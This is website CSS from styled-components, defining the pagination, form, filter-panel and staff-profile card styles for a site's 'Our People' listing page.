.iUHPSF{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:0;font-size:var(--fontSize);line-height:1em;width:var(--buttonSize);height:var(--buttonSize);padding:0;margin:0;background:var(--colorBg);background-image:linear-gradient(to right,var(--colorBgActive),var(--colorBgActive));background-repeat:no-repeat;background-size:0% 100%;color:var(--colourText);border:clamp(0.09rem,0.08rem + 0.05vw,0.13rem) solid var(--colourBorder);border-radius:4px;--colourBorderActive:#006068;--colourTextActive:#ffffff;--colorBg:'transparent';--colorBgActive:#006068;--colourText:#002e40;--colourBorder:#002e40;} @media (prefers-reduced-motion:no-preference){.iUHPSF{-webkit-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-property:background-size,border-color,font-weight;transition-property:background-size,border-color,font-weight;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-size,border-color,font-weight;}} .iUHPSF > svg{height:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .iUHPSF:disabled{opacity:0.5;} .iUHPSF.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;} .iUHPSF[aria-current='page'],.iUHPSF:not(:disabled):focus,.iUHPSF:not(:disabled):hover{opacity:1;background-size:100% 100%;font-weight:700;color:var(--colourTextActive);border-color:var(--colourBorderActive);} @media (max-width:479px){.iUHPSF[data-hidden-mobile='true']{display:none;}}
/* sc-component-id: Paginationstyles__Separator-sc-d8xaf5-3 */
.fYuQJJ{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;font-size:30px;line-height:1em;height:var(--buttonSize);padding:0 4px;-webkit-text-decoration:none;text-decoration:none;text-underline-position:under;text-align:center;} @media (min-width:480px){.fYuQJJ[data-hidden-desktop='true']{display:none;}}
/* sc-component-id: PagingPaginationstyles__Container-sc-1912j93-0 */
.lmOOyr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;width:100%;} @media (min-width:768px){.lmOOyr{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}
/* sc-component-id: PagingPaginationstyles__Text-sc-1912j93-1 */
.jicesr{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);margin-bottom:0;} @media (min-width:768px){.jicesr[data-pages]{margin-left:auto;}}
/* sc-component-id: UmbracoFormstyles__Field-sc-f23j49-4 */
.kIVibI{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:8px 0;margin:0 0 clamp(1.25rem,0.84rem + 1.16vw,2rem);position:relative;} [data-columns='true'] .kIVibI{margin-bottom:0;} .kIVibI:last-of-type{margin-bottom:0;}
/* sc-component-id: UmbracoFormstyles__Label-sc-f23j49-5 */
.fIpZVp{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;}
/* sc-component-id: UmbracoFormstyles__ControlLabel-sc-f23j49-6 */
.bBlLBh{font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;cursor:pointer;} .bBlLBh > a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bBlLBh > a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bBlLBh > a:focus{outline:none;} .bBlLBh > a:focus,.bBlLBh > a:hover{color:#55959a;} .bBlLBh > input{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__LabelMulti-sc-f23j49-7 */
.hrXzYP{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:#002e40;margin-bottom:clamp(0.63rem,0.56rem + 0.19vw,0.75rem);}
/* sc-component-id: UmbracoFormstyles__CheckboxLabel-sc-f23j49-8 */
.hUqdlO{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;text-transform:none;position:relative;padding-left:42px;margin:0;color:#708A94;} .hUqdlO::after,.hUqdlO::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;} .hUqdlO::after{content:'';height:30px;opacity:0;width:30px;color:#002e40;background-image:url(/sitefiles/next-gen/dist/ffdb9b9b88f6c922afa7.svg?url);background-size:16px;background-repeat:no-repeat;background-position:center;} @media (prefers-reduced-motion:no-preference){.hUqdlO::after{-webkit-transition-duration:0.25s;transition-duration:0.25s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity;}} .hUqdlO::before{background-color:#ffffff;border:2px solid #708A94;} input:checked + .hUqdlO{color:#002e40;} input:checked + .hUqdlO::before{border:2px solid #006068;background-color:#006068;} input:checked + .hUqdlO::after{opacity:1;} [data-error='true'] .hUqdlO::before{border-color:var(--invalidColor);}
/* sc-component-id: UmbracoFormstyles__CheckBoxItem-sc-f23j49-9 */
.kklZda{position:relative;} .kklZda[data-hidden='true']{display:none;}
/* sc-component-id: UmbracoFormstyles__SelectWrapper-sc-f23j49-14 */
.ieimyF{width:100%;position:relative;}
/* sc-component-id: UmbracoFormstyles__Arrow-sc-f23j49-15 */
.iEyxZO{display:grid;place-items:center;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;} @media (prefers-reduced-motion:no-preference){.iEyxZO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,color;}} .iEyxZO > svg{display:block;height:12px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.iEyxZO > svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .invalid .iEyxZO{border-color:var(--invalidColor);color:var(--invalidColor);} [data-is-open='true'] .iEyxZO svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
/* sc-component-id: UmbracoFormstyles__Select-sc-f23j49-16 */
.eXrXi{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:18px 16px;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;} @media (prefers-reduced-motion:no-preference){.eXrXi{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .eXrXi{--accentColorSecondary:#CB525F;} .eXrXi:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .eXrXi option{background-color:var(--bgColor);color:var(--fgColor);} .eXrXi:focus + .UmbracoFormstyles__Label-sc-f23j49-5{color:#1C7178;} .eXrXi:valid{border-color:#002e40;} .eXrXi:valid ~ .UmbracoFormstyles__Label-sc-f23j49-5{color:#002e40;} .eXrXi:focus ~ .UmbracoFormstyles__Label-sc-f23j49-5,.eXrXi:valid ~ .UmbracoFormstyles__Label-sc-f23j49-5{font-weight:700;-webkit-transform:translateY(-26px);-ms-transform:translateY(-26px);transform:translateY(-26px);max-height:22px;overflow:hidden;} @media (min-width:1024px){.eXrXi:focus ~ .UmbracoFormstyles__Label-sc-f23j49-5,.eXrXi:valid ~ .UmbracoFormstyles__Label-sc-f23j49-5{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);}}
/* sc-component-id: UmbracoFormstyles__List-sc-f23j49-25 */
.hlnoKo{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);}
/* sc-component-id: ExpandingFilterstyles__FilterItem-sc-115cwcy-0 */
.jjbmcr .UmbracoFormstyles__LabelMulti-sc-f23j49-7{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .jjbmcr .UmbracoFormstyles__Field-sc-f23j49-4{padding:1px var(--sitePadding) 0;} @media (min-width:1024px){.jjbmcr .UmbracoFormstyles__Field-sc-f23j49-4{padding-left:0;padding-right:0;}} .jjbmcr .UmbracoFormstyles__CheckboxLabel-sc-f23j49-8{font-weight:400;color:#002e40;} .jjbmcr .UmbracoFormstyles__CheckboxLabel-sc-f23j49-8::after,.jjbmcr .UmbracoFormstyles__CheckboxLabel-sc-f23j49-8::before{height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);width:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);} .jjbmcr .UmbracoFormstyles__CheckboxLabel-sc-f23j49-8::before{border-radius:2px;} .jjbmcr .UmbracoFormstyles__CheckboxLabel-sc-f23j49-8::after{left:2px;}
/* sc-component-id: ExpandingFilterstyles__FilterLabel-sc-115cwcy-1 */
.grQnib{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:26px;padding:15px var(--sitePadding) 16px;border-top:clamp(0.09rem,0.08rem + 0.05vw,0.13rem) solid #ccc;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;text-align:left;color:#002e40;} .grQnib.focus-ring{outline:auto;outline-offset:-3px;outline-width:2px;outline-style:solid;} @media (min-width:1024px){.grQnib{padding:14px 0 18px;}}
/* sc-component-id: ExpandingFilterstyles__FilterItemCount-sc-115cwcy-2 */
.ipSSfC{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;background-color:#002e40;color:#ffffff;width:22px;height:26px;font-size:14px;border-radius:4px;} @media (prefers-reduced-motion:no-preference){.ipSSfC{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity;}} .ipSSfC[data-value='0']{opacity:0;}
/* sc-component-id: ExpandingFilterstyles__FilterItemIcon-sc-115cwcy-3 */
.knFYkL{display:block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:18px;margin-left:0;width:18px;color:currentColor;} .knFYkL svg{display:block;height:100%;width:100%;}
/* sc-component-id: ExpandingFilterstyles__FilterItemBody-sc-115cwcy-4 */
.btykMM{min-width:0;overflow:hidden;color:var(--accordionItemColour);background-color:var(--accordionItemBgColour);}
/* sc-component-id: ExpandingFilterstyles__FilterItemBodyInner-sc-115cwcy-5 */
.dmyEQE{padding-bottom:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ExpandingFilterstyles__ShowMore-sc-115cwcy-6 */
.fvctVN{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;margin:clamp(1rem,0.72rem + 0.78vw,1.5rem) 0 0;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;color:#006068;padding:0 var(--sitePadding);} @media (prefers-reduced-motion:no-preference){.fvctVN{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fvctVN > svg{display:block;width:14px;} .fvctVN.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;} .fvctVN.focus-ring,.fvctVN:hover{color:#55959a;} @media (min-width:1024px){.fvctVN{padding-left:0;padding-right:0;}}
/* sc-component-id: SideFiltersstyles__Container-sc-1tk2rr8-0 */
.igQfLq{--closeSize:48px;color:#002e40;} @media (max-width:1023px){.igQfLq{position:fixed;top:0;right:0;display:grid;grid-template-rows:min-content min-content min-content auto min-content;width:100%;height:100vh;height:100dvh;max-width:560px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);background-color:#ffffff;padding:16px 0 0;z-index:1000;}@media (prefers-reduced-motion:no-preference){.igQfLq{-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}}.igQfLq[data-open='true']{-webkit-transform:none;-ms-transform:none;transform:none;}.igQfLq[data-has-search='true']{grid-template-rows:min-content min-content min-content min-content auto min-content;}}
/* sc-component-id: SideFiltersstyles__Background-sc-1tk2rr8-1 */
.dlgFSV{position:fixed;top:0;right:0;cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out;width:100%;height:100vh;height:100dvh;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);background-color:rgba(0,46,64,0.7);z-index:999;} @media (prefers-reduced-motion:no-preference){.dlgFSV{-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .dlgFSV[data-open='true']{-webkit-transform:none;-ms-transform:none;transform:none;} @media (min-width:1024px){.dlgFSV{display:none;}}
/* sc-component-id: SideFiltersstyles__CloseButton-sc-1tk2rr8-2 */
.XgEsa{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:16px;right:0;display:grid;place-content:center;height:var(--closeSize);width:var(--closeSize);} .XgEsa > svg{display:block;width:20px;} .XgEsa.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;} @media (min-width:1024px){.XgEsa{display:none;}}
/* sc-component-id: SideFiltersstyles__Title-sc-1tk2rr8-3 */
.dfpiBG{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;margin:0 var(--closeSize) clamp(0.13rem,-0.63rem + 2.13vw,1.5rem) var(--sitePadding);font-size:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .dfpiBG > svg{display:block;width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} @media (min-width:1024px){.dfpiBG{margin-left:0;margin-right:0;width:100%;}}
/* sc-component-id: SideFiltersstyles__ClearLink-sc-1tk2rr8-4 */
.eTYhAy{border:none;outline:none;padding:0px;background:none;border-radius:0px;display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:15px;line-height:24px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 0 auto;opacity:0;} @media (prefers-reduced-motion:no-preference){.eTYhAy{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,opacity;transition-property:color,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,opacity;}} @media (prefers-reduced-motion:no-preference){.eTYhAy{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .eTYhAy:focus{outline:none;} .eTYhAy:focus,.eTYhAy:hover{color:#55959a;} .eTYhAy.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;} @media (max-width:1023px){.eTYhAy{display:none;}} .SideFiltersstyles__Container-sc-1tk2rr8-0[data-show-clear='true'] .eTYhAy{opacity:1;}
/* sc-component-id: SideFiltersstyles__PagingSummary-sc-1tk2rr8-5 */
.jLvzH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:14px;line-height:26px;margin:0 var(--closeSize) 12px var(--sitePadding);} @media (min-width:1024px){.jLvzH{display:none;}}
/* sc-component-id: SideFiltersstyles__Active-sc-1tk2rr8-6 */
.jurEZI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:auto;gap:12px;padding:0 var(--sitePadding);margin:0;} @media (min-width:1024px){.jurEZI{display:none;}}
/* sc-component-id: SideFiltersstyles__FiltersWrapper-sc-1tk2rr8-8 */
.kJqDmu{overflow:auto;}
/* sc-component-id: SideFiltersstyles__ButtonsWrapper-sc-1tk2rr8-9 */
.esyGCN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:12px var(--sitePadding);} .esyGCN .Buttonstyles__Button-sc-19ou5pv-2{-webkit-flex:1;-ms-flex:1;flex:1;max-width:164px;} @media (max-width:1023px){.esyGCN .Buttonstyles__Button-sc-19ou5pv-2{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}} @media (min-width:1024px){.esyGCN{display:none;}}
/* sc-component-id: SideFiltersstyles__Search-sc-1tk2rr8-10 */
.cghSDc{width:100%;position:relative;margin:0 0 clamp(1rem,0.66rem + 0.97vw,1.63rem);padding:0 var(--sitePadding);} .cghSDc > input{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);width:100%;height:clamp(2.63rem,2.14rem + 1.36vw,3.5rem);border:clamp(0.09rem,0.08rem + 0.05vw,0.13rem) solid #708A94;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);margin:0;padding:0 clamp(2.88rem,2.67rem + 0.58vw,3.25rem) 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:#1C7178;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} .cghSDc > input::-webkit-input-placeholder{color:#708A94;} .cghSDc > input::-moz-placeholder{color:#708A94;} .cghSDc > input:-ms-input-placeholder{color:#708A94;} .cghSDc > input::placeholder{color:#708A94;} .cghSDc > button{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:calc(16px + var(--sitePadding));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .cghSDc > button > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .cghSDc > button.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;} @media (min-width:1024px){.cghSDc{padding-left:0;padding-right:0;}.cghSDc > button{right:clamp(1rem,0.72rem + 0.78vw,1.5rem);}}
/* sc-component-id: PeopleCardstyles__Container-sc-c4a7iv-0 */
.bigfON{--cardFgColour:#002e40;--imageHeight:clamp(8.25rem,6.05rem + 6.2vw,12.25rem);--imageWidth:clamp(7.5rem,5.44rem + 5.81vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;color:var(--cardFgColour);} .bigfON::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:100%;} .bigfON:focus{outline:none;}
/* sc-component-id: PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 */
.kyeenC{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .kyeenC::before,.kyeenC::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .kyeenC:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .kyeenC::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: PeopleCardstyles__ImageInner-sc-c4a7iv-2 */
.jiMrGr{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: PeopleCardstyles__Image-sc-c4a7iv-3 */
.jknhjN{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 */
.zSEFn{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1rem,0.72rem + 0.78vw,1.5rem);}
/* sc-component-id: PeopleCardstyles__Title-sc-c4a7iv-5 */
.cjhPTy{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: PeopleCardstyles__Description-sc-c4a7iv-6 */
.hpfStH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 */
.kgyqik{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} @media (max-width:767px){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2{border-width:1.5px;}} .kgyqik .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type{margin-left:auto;} @media (prefers-reduced-motion:no-preference){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: OurPeopleListingstyles__Container-sc-x69bqy-0 */
.bGYypI .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.bGYypI .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: OurPeopleListingstyles__Left-sc-x69bqy-1 */
.kBVMmk{grid-column:span 4;} @media (min-width:1366px){.kBVMmk{grid-column:span 3;}}
/* sc-component-id: OurPeopleListingstyles__Right-sc-x69bqy-2 */
